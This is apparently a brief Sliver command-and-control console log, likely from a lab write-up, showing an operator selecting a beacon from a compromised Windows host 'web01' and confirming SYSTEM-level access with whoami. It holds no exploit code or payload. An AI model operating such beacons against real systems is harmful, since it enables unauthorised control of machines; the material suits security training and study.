 [*] Beacon 5f554f83 http-beacon - 10.129.243.73:49737 (web01) - windows/amd64 - Thu, 05 Nov 2026 03:37:13 EST
[server] sliver (PURPLE_EYEGLASSES) > use 5f554f83
[*] Active beacon http-beacon (5f554f83-d0c9-41f2-b15e-c21c0463e7b7)
[server] sliver (http-beacon) > whoami
Logon ID: NT AUTHORITY\SYSTEM
[*] Tasked beacon http-beacon (931a31ce)
[server] sliver (http-beacon) >